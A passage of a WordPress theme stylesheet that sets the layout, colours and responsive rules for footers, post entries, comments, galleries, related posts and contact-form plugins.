.site-footer .footer-main input[type="search"]:focus,
.site-footer .footer-main textarea:focus {
background: #6e7174;
border: 1px solid #5a5d60;
color: #d5d6d7; }
.site-footer .footer-main button,
.site-footer .footer-main input[type="button"],
.site-footer .footer-main input[type="reset"],
.site-footer .footer-main input[type="submit"] {
background: #45494c;
color: #acaeaf; }
.site-footer .footer-main button:hover,
.site-footer .footer-main input[type="button"]:hover,
.site-footer .footer-main input[type="reset"]:hover,
.site-footer .footer-main input[type="submit"]:hover {
background: #5a5d60; }
.site-footer .footer-main .widget-count-1 {
width: 100%; }
.site-footer .footer-main .widget-count-2 {
width: 48.75%; }
.site-footer .footer-main .widget-count-3 {
width: 31.6666666667%; }
.site-footer .footer-main .widget-count-4 {
width: 23.125%; }
.site-footer .footer-main .widget-count-5 {
width: 18%; }
.site-footer .footer-main .widget-count-6 {
width: 14.5833333333%; }
.site-footer .footer-main .widget-count-7 {
width: 12.1428571429%; }
.site-footer .footer-main .widget-count-8 {
width: 10.3125%; }
.site-footer .footer-main .widget-count-9 {
width: 8.8888888889%; }
.site-footer .footer-main .widget-count-10 {
width: 7.75%; }
.site-footer .footer-main .widget {
box-sizing: content-box;
margin-right: 2.5%;
float: left; }
.site-footer .footer-main .widget:last-of-type {
margin-right: 0; }
@media (max-width: 768px) {
.resp .site-footer .footer-main .widget {
width: 100%; } } .site-footer .bottom-bar {
background: #313539;
color: #acaeaf; }
@media (max-width: 768px) {
.resp .site-footer .bottom-bar {
padding-bottom: 0; } }
.site-footer .bottom-bar a {
color: #acaeaf;
text-decoration: none; }
.site-footer .bottom-bar a:hover {
color: #fff; }
.site-footer .bottom-bar .site-info {
display: inline-block;
font-size: 11.99996px;
font-size: 0.85714rem;
padding: 1.2em 0;
text-align: left;
vertical-align: middle;
width: 30%; }
.site-footer .bottom-bar .site-info span:after {
content: "\002d";
display: inline-block;
padding: 0 5px; }
.site-footer .bottom-bar .site-info span:last-of-type:after {
content: none; }
@media (max-width: 768px) {
.resp .site-footer .bottom-bar .site-info {
display: block;
height: auto;
line-height: normal;
padding: 1.33929em 0;
text-align: center;
width: 100%; } }
.site-footer .bottom-bar .container div:only-of-type {
text-align: center;
width: 100%; }  article {
border-color: #eaeaeb;
border-bottom-style: solid;
border-bottom-width: 0.07143em;
padding-bottom: 2.60714em;
margin-bottom: 2.67857em; }
article:last-of-type {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0; } .entry-thumbnail {
border: none;
display: block;
height: auto;
margin-bottom: 1.78571em; }
.entry-thumbnail a {
display: block; }
.entry-thumbnail img {
display: block;
margin-left: auto;
margin-right: auto; }
.sticky { } .entry-header .entry-title,
.entry-header .page-title,
.page-header .entry-title,
.page-header .page-title {
font-size: 24.99994px;
font-size: 1.78571rem;
line-height: 1.78571;
margin: 0; }
@media (max-width: 480px) {
.resp .entry-header .entry-title, .resp .entry-header .page-title, .resp .page-header .entry-title, .resp .page-header .page-title {
font-size: 22.00002px;
font-size: 1.57143rem;
line-height: normal; } }
.entry-header .entry-title a,
.entry-header .page-title a,
.page-header .entry-title a,
.page-header .page-title a {
border: none;
color: #313539; }
.entry-header .entry-title a:hover,
.entry-header .page-title a:hover,
.page-header .entry-title a:hover,
.page-header .page-title a:hover {
border: none;
color: #0896fe; }
.entry-header .breadcrumbs,
.page-header .breadcrumbs {
box-sizing: border-box;
color: #acaeaf;
display: inline-block;
text-align: right;
vertical-align: middle;
width: 30%; }
@media (max-width: 768px) {
.resp .entry-header .breadcrumbs, .resp .page-header .breadcrumbs {
text-align: center;
width: 100%; } }
.entry-header .breadcrumbs > *,
.page-header .breadcrumbs > * {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: normal; }
.entry-header .breadcrumbs.breadcrumb-trail,
.page-header .breadcrumbs.breadcrumb-trail {
margin-left: -4px; }
.entry-header .breadcrumbs a,
.page-header .breadcrumbs a {
color: #acaeaf; }
.entry-header .breadcrumbs a:hover,
.page-header .breadcrumbs a:hover {
color: #0896fe; }
.single .entry-header,
.page .site-content > .entry-header,
.blog .page-header,
.archive .page-header,
.search-results .page-header,
.search-no-results .page-header,
.error404 .page-header {
background: #f6f6f7;
box-sizing: content-box;
margin-bottom: 2.67857em;
padding: 1.33929em 0; }
.page-layout-no-header-margin .site-content > .entry-header,
.page-layout-no-header-margin .page-header {
margin-bottom: 0; }
.single .entry-header {
margin-bottom: 0.89286em; }
.single .entry-header h1.entry-title,
.page .site-content > .entry-header h1.entry-title,
.blog .page-header h1.page-title,
.search-results .page-header h1.page-title,
.search-no-results .page-header h1.page-title,
.error404 .page-header h1.page-title {
box-sizing: border-box;
display: inline-block;
vertical-align: middle;
width: 70%; }
@media (max-width: 768px) {
.resp.single .entry-header h1.entry-title, .resp.page .site-content > .entry-header h1.entry-title, .resp.blog .page-header h1.page-title, .resp.search-results .page-header h1.page-title, .resp.search-no-results .page-header h1.page-title, .resp.error404 .page-header h1.page-title {
text-align: center;
width: 100%; } } .single .entry-meta {
box-sizing: content-box; }
.single .entry-meta .container > div {
border-bottom: 1px solid #eaeaeb;
content: "";
display: table;
margin-bottom: 3.57143em;
padding-bottom: 0.44643em;
width: 100%; }
.single .entry-meta .entry-meta-inner {
float: left; }
.single .entry-meta div > span {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em; }
.single .entry-meta .post-navigation {
display: inline-block;
float: right; }
.single .entry-meta .post-navigation .nav-previous,
.single .entry-meta .post-navigation .nav-next {
display: inline-block;
float: none; }
@media (max-width: 768px) {
.resp.single .entry-meta .post-navigation .nav-previous,
.resp.single .entry-meta .post-navigation .nav-next {
margin-bottom: 0;
width: auto; } }
.single .entry-meta .post-navigation .nav-previous a:before,
.single .entry-meta .post-navigation .nav-next a:after {
display: block;
font-family: "FontAwesome";
font-size: 1.1429em;
line-height: normal;
padding-top: 3px; } .archive .container .title-wrapper {
box-sizing: border-box;
display: inline-block;
vertical-align: middle;
width: 70%; }
.archive .container .title-wrapper .taxonomy-description p {
color: #acaeaf;
margin: 0; } .site-content .entry-meta {
color: #acaeaf;
margin-bottom: 1.78571em; }
.site-content .entry-meta a {
border: none;
color: #acaeaf;
display: inline-block;
font-weight: 400; }
.site-content .entry-meta a:hover {
border: none;
color: #0896fe; }
.site-content .entry-meta div > span {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em; }
.site-content .entry-meta span {
display: inline-block;
margin-right: 1.0769em; }
.site-content .entry-meta span span {
margin-right: 0; }
.site-content .entry-meta span:before, .site-content .entry-meta a:before {
font-size: 12.99998px;
font-size: 0.92857rem;
font-family: "FontAwesome";
line-height: 1.92308em;
padding-right: 0.4554em; }
.site-content .entry-meta .featured-post:before {
content: "\f0c6"; }
.site-content .entry-meta .entry-date:before {
content: "\f133"; }
.site-content .entry-meta .updated {
display: none; }
.site-content .entry-meta .author:before {
content: "\f040"; }
.site-content .entry-meta .comments-link:before {
content: "\f0e6"; } .entry-content a[href$=".jpg"],
.entry-content a[href$=".jpeg"],
.entry-content a[href$=".jpe"],
.entry-content a[href$=".png"],
.entry-content a[href$=".gif"] {
border: none !important; }
.entry-content .page-links {
clear: both;
padding: 0 0 1.78571em; }
.entry-content .page-links .page-links-title {
color: #5a5d60;
font-weight: 600; }
.entry-content .page-links .post-page-numbers {
background: #eaeaea;
border-radius: 3px;
color: #5a5d60;
display: inline-block;
line-height: normal;
margin-right: 0.1285em;
padding: 0.7142em 1.1428em;
transition: .3s; }
.entry-content .page-links .post-page-numbers:hover, .entry-content .page-links .post-page-numbers.current {
background: #0896fe;
color: #fff; }
.entry-content .more-wrapper,
.entry-summary .more-wrapper {
display: block;
overflow: auto; }
.entry-content .more-wrapper.excerpt,
.entry-summary .more-wrapper.excerpt {
margin-top: 1.78571em; }
.entry-content .more-wrapper .more-link,
.entry-summary .more-wrapper .more-link {
background: #eaeaea;
border: none;
border-radius: 3px;
color: #5a5d60;
display: block;
float: left;
font-weight: 400;
line-height: normal;
outline-style: none;
padding: 0.7142em 1.2143em;
transition: 0.3s; }
.entry-content .more-wrapper .more-link:hover,
.entry-summary .more-wrapper .more-link:hover {
background: #0896fe;
border-bottom: none;
color: #fff; } .entry-content > div[class^='wp-block-'] {
margin-bottom: 2.67857em; }
.wp-block-group.has-background {
padding: 1.78571em; }
.wp-block-group.has-background.alignfull {
padding-right: 0;
padding-left: 0; } .search-form,
.post-password-form {
margin-bottom: 0.8438em; }
.search-form label,
.post-password-form label {
display: inline-block;
margin-right: 0.3125em; }
@media (max-width: 480px) {
.resp .post-password-form label input {
display: block;
margin-top: 0.8438em; } } .format-chat .entry-content {
background: #f6f6f7;
border-radius: 3px;
color: #313539;
font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
padding: 1.78571em; } .author-box {
border-top: 1px solid #eaeaeb;
display: table;
margin: 1.7857em 0;
padding-top: 2.67857em;
width: 100%; }
.author-box .author-avatar {
display: table-cell;
vertical-align: top;
width: 105px; }
@media (max-width: 768px) {
.author-box .author-avatar {
display: block;
width: 100%; } }
.author-box .author-avatar img {
border-radius: 40px;
display: block;
height: 80px;
width: 80px; }
@media (max-width: 768px) {
.author-box .author-avatar img {
margin: 0 auto 1em; } }
.author-box .author-description {
display: table-cell;
vertical-align: top; }
@media (max-width: 768px) {
.author-box .author-description {
display: block;
text-align: center; } }
.author-box .author-description h3 {
line-height: normal;
margin: 0; }
.author-box .author-description span {
display: block;
font-size: 12.25px;
font-size: 0.875rem;
margin-bottom: 0.7142em; }
.author-box .author-description span a {
color: #acaeaf; }
.author-box .author-description span a:hover {
color: #0896fe; }
.author-box .author-description div {
font-size: 14px;
font-size: 1rem; }
.author-box .author-description div p:only-of-type {
margin-bottom: 0; } .yarpp-related,
.related-posts-section {
border-top: 1px solid #eaeaeb;
display: inline-block;
margin-top: 25px;
padding-bottom: 25px;
width: 100%; }
.yarpp-related .related-posts,
.related-posts-section .related-posts {
font-size: 20px; }
.yarpp-related ol,
.related-posts-section ol {
content: "";
display: table;
list-style: none;
margin: 0;
padding: 0;
width: 100%; }
.yarpp-related ol li,
.related-posts-section ol li {
display: block;
float: left;
margin: 0 0 25px 0;
width: 31%; }
@media (max-width: 480px) {
.yarpp-related ol li,
.related-posts-section ol li {
width: 100%; } }
.yarpp-related ol li:nth-child(3n+1),
.related-posts-section ol li:nth-child(3n+1) {
margin-right: 3.5%; }
@media (max-width: 480px) {
.yarpp-related ol li:nth-child(3n+1),
.related-posts-section ol li:nth-child(3n+1) {
margin-right: 0; } }
.yarpp-related ol li:nth-child(3n+3),
.related-posts-section ol li:nth-child(3n+3) {
margin-left: 3.5%; }
@media (max-width: 480px) {
.yarpp-related ol li:nth-child(3n+3),
.related-posts-section ol li:nth-child(3n+3) {
margin-left: 0; } }
.yarpp-related ol li:only-child,
.related-posts-section ol li:only-child {
margin: 0; }
.yarpp-related ol li a,
.related-posts-section ol li a {
display: block;
line-height: 0;
text-decoration: none; }
.yarpp-related ol li img,
.related-posts-section ol li img {
margin-bottom: 10px; }
.yarpp-related ol li .related-post-title,
.related-posts-section ol li .related-post-title {
font-size: 14px;
font-weight: bold;
line-height: normal;
margin: 0 0 3px; }
.yarpp-related ol li .related-post-title:hover,
.related-posts-section ol li .related-post-title:hover {
color: #0896fe; }
.yarpp-related ol li .related-post-date,
.related-posts-section ol li .related-post-date {
color: #acaeaf;
font-size: 13px;
font-weight: normal;
line-height: normal;
margin: 0; }
.yarpp-related ol li .related-post-date:hover,
.related-posts-section ol li .related-post-date:hover {
color: #0896fe; } .entry-footer .share-buttons {
display: flex;
justify-content: space-evenly;
padding: 0;
margin: 2.67857em 0 0;
max-width: 300px; }
.entry-footer .share-buttons li {
display: inline-block;
line-height: normal;
overflow: visible;
vertical-align: top; }
.entry-footer .share-buttons li:first-of-type {
margin-left: -22px; }
.entry-footer .share-buttons li:last-of-type {
margin-left: -18px; }
.entry-footer span a {
border: none;
color: #acaeaf;
font-weight: 400; }
.entry-footer span a:hover {
border: none;
color: #0896fe; }
.entry-footer > span {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em;
margin: 2.67857em 1.0769em 0 0; }
.entry-footer span {
color: #acaeaf;
display: inline-block; }
.entry-footer span:before,
.entry-footer a:before {
font-family: "FontAwesome";
padding-right: 0.4554em; }
.entry-footer .cat-links:before {
content: "\f03a"; }
.entry-footer .tags-links:before {
content: "\f02c"; }
.entry-footer .edit-link:before {
content: "\f0f6"; } .search-results .entry-footer > span {
margin-top: 0; } .ultra-left-thumb-loop .featured-image .entry-thumbnail {
box-sizing: border-box;
float: left;
padding-right: 2.67857em;
width: 25%; }
@media (max-width: 768px) {
.resp .ultra-left-thumb-loop .featured-image .entry-thumbnail {
float: none;
padding-right: 0;
width: 100%; } }
.ultra-left-thumb-loop .featured-image .entry-header,
.ultra-left-thumb-loop .featured-image .entry-content {
box-sizing: border-box;
float: left;
width: 75%; }
@media (max-width: 768px) {
.resp .ultra-left-thumb-loop .featured-image .entry-header, .resp .ultra-left-thumb-loop .featured-image .entry-content {
float: none;
width: 100%; } }
.ultra-left-thumb-loop .featured-image .entry-header .entry-title {
margin-top: -0.5em; }
@media (max-width: 768px) {
.resp .ultra-left-thumb-loop .featured-image .entry-header .entry-title {
margin: 0; } } .ultra-left-medium-loop .featured-image .entry-thumbnail {
box-sizing: border-box;
float: left;
padding-right: 2.67857em;
width: 45%; }
@media (max-width: 768px) {
.resp .ultra-left-medium-loop .featured-image .entry-thumbnail {
float: none;
padding-right: 0;
width: 100%; } }
.ultra-left-medium-loop .featured-image .entry-header,
.ultra-left-medium-loop .featured-image .entry-content {
box-sizing: border-box;
float: left;
width: 55%; }
@media (max-width: 768px) {
.resp .ultra-left-medium-loop .featured-image .entry-header, .resp .ultra-left-medium-loop .featured-image .entry-content {
float: none;
width: 100%; } }
.ultra-left-medium-loop .featured-image .entry-header .entry-title {
margin-top: -0.5em; }
@media (max-width: 768px) {
.resp .ultra-left-medium-loop .featured-image .entry-header .entry-title {
margin: 0; } } .ultra-masonry-loop {
margin-left: -15px;
margin-right: -15px; }
.ultra-masonry-loop .post {
border: 0;
margin-bottom: 2.67857em;
padding: 0 15px;
width: 33.333%; }
@media (max-width: 768px) {
.ultra-masonry-loop .post {
width: 50%; } }
@media (max-width: 480px) {
.ultra-masonry-loop .post {
width: 100%; } }
.ultra-masonry-loop .post .entry-thumbnail {
margin-bottom: .75em; }
.ultra-masonry-loop .post .entry-title {
font-size: 19.99998px;
font-size: 1.42857rem;
line-height: 1.25em;
margin-bottom: .5em; }
.ultra-masonry-loop .post .entry-meta {
margin-bottom: 1em; } .blog .format-aside .entry-title,
.archive .format-aside .entry-title {
display: none; } .comments-area {
margin-bottom: 1.78571em;
outline: none; }
.comments-area .comments-title {
border-color: #eaeaeb;
border-top-style: solid;
border-top-width: 1px;
border-bottom-style: solid;
border-bottom-width: 1px;
padding-top: 1.71429em;
padding-bottom: 1.71429em; }
.comments-area .comment-list {
list-style: none;
margin: 2.67857em 0; }
.comments-area .comment-list .comment {
margin-top: 2.67857em;
margin-bottom: 2.67857em;
margin-left: 4.5714em; }
.comments-area .comment-list .comment .comment-body {
background: #f6f6f7;
border-radius: 3px;
padding: 1.33929em; }
.comments-area .comment-list .comment:first-of-type {
margin-top: 0; }
.comments-area .comment-list .comment:last-of-type {
margin-bottom: 0; }
.comments-area .comment-list .comment:only-of-type {
margin-top: 2.67857em;
margin-bottom: 2.67857em; }
@media (max-width: 480px) {
.resp .comments-area .comment-list .comment {
margin-left: 0; }
.resp .comments-area .comment-list > .comment {
margin-left: 4.5714em; } }
.comments-area .comment-list .pingback {
font-size: 12.99998px;
font-size: 0.92857rem;
font-weight: 600;
line-height: 1.92308em; }
.comments-area .comment-list .pingback a {
border-bottom: 1px dotted #0896fe;
font-weight: 400; }
.comments-area .comment-list .pingback a:hover {
border-bottom: 1px solid #0896fe; }
.comments-area .comment-list .pingback .edit-link {
color: #acaeaf; }
.comments-area .comment-list .pingback .edit-link:before {
content: "\0007C";
font-family: "FontAwesome";
font-weight: normal;
margin-left: 0.25em; }
.comments-area .comment-list .pingback .edit-link a {
border-bottom: none;
color: #acaeaf;
margin-left: 0.25em; }
.comments-area .comment-list .pingback .edit-link a:hover {
border-bottom: none;
color: #0896fe; }
.comments-area .comment-awaiting-moderation {
font-weight: 600;
margin-bottom: 0.89286em; }
.comments-area .comment-awaiting-moderation:before {
content: "\f071";
font-family: "FontAwesome";
font-size: 0.8125em;
font-weight: normal;
margin-right: 0.4465em; }
.comments-area .comment-author {
float: left;
position: relative;
width: 50%; }
.comments-area .comment-author .avatar {
border-radius: 6.8571em;
height: 3.4286em;
left: -5.8571em;
position: absolute;
top: -1.33929em;
width: 3.4286em; }
.comments-area .comment-author .fn a {
color: #313539; }
.comments-area .comment-author .fn a:hover {
color: #0896fe; }
.comments-area .comment-author .says {
display: none; }
.comments-area .bypostauthor .fn:before {
content: "\f007";
font-family: "FontAwesome";
font-size: 0.8125em;
margin-right: 0.3125em; }
.comments-area .comment-metadata {
float: right;
font-size: 11.99996px;
font-size: 0.85714rem;
line-height: 2.08333em;
text-align: right;
width: 50%; }
.comments-area .comment-metadata a {
color: #acaeaf; }
.comments-area .comment-metadata a:hover {
color: #0896fe; }
@media (max-width: 1024px) {
.resp .comments-area .comment-metadata .edit-link {
display: none; } }
.comments-area .comment-metadata .edit-link:before {
color: #acaeaf;
content: "\0020\007c\0020"; }
.comments-area .comment-content {
clear: both;
padding-top: 0.89286em; }
.comments-area .comment-content a {
border-bottom: 1px dotted #0896fe;
word-wrap: break-word; }
.comments-area .comment-content a:hover {
border-bottom: 1px solid #0896fe; }
.comments-area .comment-content p {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em; }
.comments-area .comment-content p:last-of-type {
margin-bottom: 0.8438em; }
.comments-area .comment-content blockquote {
background: #eaeaea; }
.comments-area .comment-list .children {
list-style: none;
margin: 0; }
.comments-area .comment-list .children .comment:first-of-type {
margin-top: 2.67857em; }
.comments-area .reply {
margin-top: 0.89286em; }
.comments-area .reply a.comment-reply-link, .comments-area .reply a.comment-reply-login {
color: #acaeaf;
font-size: 11.99996px;
font-size: 0.85714rem;
line-height: 2.08333em; }
.comments-area .reply a.comment-reply-link:hover, .comments-area .reply a.comment-reply-login:hover {
color: #0896fe; }
.comments-area .comment-respond {
border-color: #eaeaeb;
border-top-style: solid;
border-top-width: 0.07143em;
margin-top: 1.78571em;
padding-top: 1.71429em; }
.comments-area .comment-respond .comment-reply-title {
margin-bottom: 0.44643em; }
.comments-area .comment-respond .comment-reply-title small {
font-size: 100%; }
.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
font-size: 12px;
line-height: 0;
margin: 0 0 0 0.6522em; }
.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:before {
content: "\f00d";
font-family: "FontAwesome";
margin-right: 0.25em; }
.comments-area .comment-respond p:first-of-type {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em; }
.comments-area .comment-respond p:first-of-type a:hover {
color: #5a5d60; }
.comments-area .comment-respond p.logged-in-as {
margin-bottom: 7px; }
.comments-area .comment-respond p.logged-in-as a {
color: #acaeaf; }
.comments-area .comment-respond p.logged-in-as a:hover {
color: #0896fe; }
.comments-area .comment-respond .comment-form-author,
.comments-area .comment-respond .comment-form-email,
.comments-area .comment-respond .comment-form-url {
box-sizing: border-box;
float: left;
margin-bottom: 10px;
width: 32%; }
@media (max-width: 480px) {
.resp .comments-area .comment-respond .comment-form-author, .resp .comments-area .comment-respond .comment-form-email, .resp .comments-area .comment-respond .comment-form-url {
width: 100%; } }
.comments-area .comment-respond .comment-form-author input,
.comments-area .comment-respond .comment-form-email input,
.comments-area .comment-respond .comment-form-url input {
width: 100%; }
.comments-area .comment-respond .comment-form-email {
margin: 0 2%; }
@media (max-width: 480px) {
.resp .comments-area .comment-respond .comment-form-email {
margin: 2% 0; } }
.comments-area .comment-respond p.comment-form-comment {
clear: both;
margin-bottom: 0;
padding: 0 0 0.89286em; }
.comments-area .comment-respond p.comment-form-comment label {
display: none; }
.comments-area .comment-respond p.comment-form-comment textarea {
width: 100%; }
.comments-area .comment-respond .comment-form-cookies-consent {
clear: both;
display: block;
margin: 0 0 0.25em; }
.comments-area .comment-respond .comment-form-cookies-consent input {
display: inline-block !important;
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: normal;
margin-right: .25em;
vertical-align: middle; }
.comments-area .comment-respond .comment-form-cookies-consent label {
display: inline-block !important;
font-size: 12.99998px;
font-size: 0.92857rem;
font-weight: normal;
line-height: 1.92308em;
margin-bottom: 0;
margin-left: 2px; }
.comments-area .comment-respond .form-allowed-tags {
color: #acaeaf;
font-size: 10.99994px;
font-size: 0.78571rem;
line-height: 2.27273em; }
.comments-area .comment-respond .form-submit .submit {
margin-top: 1.78571em; }
.logged-in .comment-respond .form-submit .submit {
margin-top: 0; }
.comments-area .comment-respond p:last-of-type {
margin-bottom: 0; }
.comments-area .no-comments {
font-weight: 600;
margin: 1.78571em 0 0; }
.comments-area .commentform-error {
background: #ffdfe0;
border-radius: 3px;
color: #790000;
display: block;
margin: 1.78571em 0;
padding: 1.33929em 0.89286em; } .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0; } embed,
iframe,
object {
max-width: 100%; } figure.wp-caption {
background: #f6f6f7;
border-radius: 3px;
padding: 0.89286em; }
.wp-caption {
max-width: 100%; }
.wp-caption img[class*="wp-image-"] {
display: block;
margin-left: auto;
margin-right: auto; }
.wp-caption-text {
font-size: 11.99996px;
font-size: 0.85714rem;
line-height: 2.08333em;
text-align: center; }
.wp-caption .wp-caption-text {
padding: 0.89286em 0 0; } .gallery {
margin: 0 0 1.78571em; }
.gallery-item {
display: inline-block;
margin: 0 0 0.89286em;
text-align: center;
vertical-align: top; }
.gallery-item a {
border: none; }
.gallery-item a:hover {
border: none; }
.gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
width: 100%; }
.gallery-item a {
border: none; }
.gallery-item a:hover {
border: none; }
.gallery-columns-2 .gallery-item {
max-width: 50%; }
.gallery-columns-3 .gallery-item {
max-width: 33.33%; }
.gallery-columns-4 .gallery-item {
max-width: 25%; }
.gallery-columns-5 .gallery-item {
max-width: 20%; }
.gallery-columns-6 .gallery-item {
max-width: 16.66%; }
.gallery-columns-7 .gallery-item {
max-width: 14.28%; }
.gallery-columns-8 .gallery-item {
max-width: 12.5%; }
.gallery-columns-9 .gallery-item {
max-width: 11.11%; }
.gallery-caption {
display: block;
margin-bottom: 0.625em; }
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none; }  div[id*="contact-form"] div label {
margin-bottom: 0.25em; }
div[id*="contact-form"] div input,
div[id*="contact-form"] div input[type='text'],
div[id*="contact-form"] div input[type='email'],
div[id*="contact-form"] div textarea {
margin-bottom: 1.33929em; }
div[id*="contact-form"] .contact-submit {
margin-top: 0.44643em; }
div[id*="contact-form"] h3 {
font-size: 17.99994px;
font-size: 1.28571rem;
line-height: 1.38889em;
margin: 0; }
div[id*="contact-form"] blockquote {
font-size: 14px;
font-size: 1rem;
line-height: 1.78571em; } .widget_contact_info .contact-map {
margin-bottom: 0.89286em; } .widget_jetpack_display_posts_widget .jetpack-display-remote-posts h4 {
font-size: 1.0769em !important;
font-weight: normal;
margin: 0.89286em 0 !important; }
.widget_jetpack_display_posts_widget .jetpack-display-remote-posts h4 ~ a {
display: block;
margin-bottom: 0.89286em; }
.widget_jetpack_display_posts_widget .jetpack-display-remote-posts p {
font-size: 100%;
line-height: 1.7857 !important;
margin: 0 0 1.78571em 0 !important; } #secondary .widget-grofile h4 {
font-size: 1.0769em;
line-height: 1.7857;
margin: 0; } .infinite-scroll .posts-navigation,
.infinite-scroll .pagination,
.infinite-scroll .woocommerce-pagination,
.infinite-scroll.neverending .site-footer {
display: none; }
.infinity-end.neverending .site-footer {
display: block; } .widget_rss_links p {
margin: 0 0 0.89286em; }
.widget_rss_links p img {
display: block; } p.comment-subscription-form {
margin-bottom: 0.25em; }
p.comment-subscription-form input[type="checkbox"] {
display: inline-block !important;
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: normal;
vertical-align: middle; }
p.comment-subscription-form label.subscribe-label {
display: inline-block !important;
font-size: 12.99998px;
font-size: 0.92857rem;
font-weight: normal;
line-height: 1.92308em;
margin-bottom: 0;
vertical-align: middle; }
#subscribe-email {
margin-bottom: 0.89286em; }
#subscribe-email input {
padding: 0.6429em 0.7143em !important; } .site-content #jp-relatedposts {
border-top: 1px solid #eaeaeb;
margin: 1.7857em 0;
padding-top: 2.67857em; }
.site-content #jp-relatedposts .jp-relatedposts-headline {
font-size: 1em; }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
opacity: 1;
margin: 0;
padding: .3333em 0 0;
width: 31%; }
@media (max-width: 780px) {
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
width: 100%; } }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:first-child {
margin-right: 2.4%; }
@media (max-width: 480px) {
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:first-child {
margin-right: 0; } }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:last-child {
margin-left: 2.4%; }
@media (max-width: 480px) {
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:last-child {
margin-left: 0; } }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:only-child {
margin: 0; }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post h4 {
margin-top: 1em; }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post h4 a {
color: #313539;
font-weight: 700;
line-height: normal; }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post h4 a:hover {
color: #5a5d60;
text-decoration: none; }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a {
text-decoration: none; }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post p {
color: #acaeaf;
font-size: .8666rem;
margin-bottom: 0;
opacity: 1; }  body.single-mbt_book .entry-header {
margin-bottom: 2.67857em; }
.mbt-breadcrumbs {
color: #acaeaf;
font-family: "Lato", sans-serif;
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em;
padding-bottom: 0.89286em; }
.mbt-breadcrumbs a {
color: #acaeaf; }
.mbt-breadcrumbs a:hover {
color: #0896fe;
text-decoration: none; }
.mbt-book .mbt-book-meta a {
font-weight: normal; }
.mbt-book .mbt-book-meta a:hover {
color: #5a5d60; } .mbt-featured-book-widget .mbt-book-title {
color: #5a5d60;
line-height: 1.7857;
margin: 0 0 0.89286em; }
.mbt-featured-book-widget .mbt-book-title a {
font-size: initial; }
.mbt-featured-book-widget .mbt-book-title a:hover {
color: #0896fe !important;
font-size: initial;
text-decoration: none; }
.mbt-featured-book-widget .mbt-book-images {
padding-bottom: 0.89286em; }
.mbt-featured-book-widget .mbt-book-blurb {
font-size: 1em; } .wpcf7 p {
font-weight: 600;
margin-bottom: 1.33929em; }
.wpcf7 p span {
font-weight: 400; }
.wpcf7 p span[style] {
display: block !important; }
.wpcf7 p .wpcf7-form-control-wrap, .wpcf7 p .wpcf7-form-control {
display: block; }
.wpcf7 p .wpcf7-not-valid-tip {
background: #ffdfe0;
border-top: 1px solid #c89797;
border-bottom: 1px solid #c89797;
color: #790000;
font-size: 14px;
font-size: 1rem;
line-height: 1.78571em;
margin-top: 0.5em;
padding: 0.44643em; }
.wpcf7 p select.wpcf7-select option::selection {
background: red; }
.wpcf7 p span.wpcf7-list-item-label {
margin-right: 0.3125em; }
.wpcf7 p span.wpcf7-list-item {
margin: 0 0.75em 0 0; }
.wpcf7 p .wpcf7-form-control.wpcf7-submit {
float: left;
margin: 0; }
.wpcf7 p img.ajax-loader {
float: left;
display: block;
margin: 0.75em 0 0 1.5em; }
.wpcf7 .wpcf7-validation-errors {
background: #ffdfe0;
border: none;
border-top: 1px solid #c89797;
border-bottom: 1px solid #c89797;
color: #790000;
float: left;
margin-top: 0.44643em; }
.wpcf7 .wpcf7-response-output {
box-sizing: border-box;
clear: both;
font-size: 14px;
font-size: 1rem;
line-height: 1.78571em;
margin: 0.44643em 0 0;
padding: 0.89286em;
width: 100%; }
.wpcf7 .wpcf7-mail-sent-ok {
background: #fffbcc;
border: none;
border-top: 1px solid #e6db55;
border-bottom: 1px solid #e6db55;
color: #5a5d60;
float: left;
margin-top: 1.78571em; }
.wpcf7:after {
content: ".";
clear: both;
display: block;
height: 0;
visibility: hidden; } .gform_wrapper .top_label .gfield_label {
margin-bottom: 0; }
.gform_wrapper .ginput_container {
margin-bottom: 1rem; }
.gform_wrapper .gfield_checkbox li input[type=checkbox],
.gform_wrapper .gfield_radio li input[type=radio],
.gform_wrapper .gfield_checkbox li input {
margin-left: 0.125em; }
.ui-datepicker a {
transition: 0; }
.gform_confirmation_wrapper .gform_confirmation_message {
font-size: 1em !important;
background: #fffbcc;
border: 1px solid #e6db55 !important;
border-right: none !important;
border-left: none !important;
color: #5a5d60;
padding: 1.2656em 0.8438em; }
#secondary .gform_confirmation_wrapper .gform_confirmation_message,
#colophon .gform_confirmation_wrapper .gform_confirmation_message {
font-size: 0.9286em !important; } span.jwcontrols span button {
-moz-border-radius: initial;
-webkit-border-radius: initial;
border-radius: initial;
-moz-transition: initial;
-o-transition: initial;
-webkit-transition: initial;
transition: initial;
background: initial;
border: initial;
color: initial;
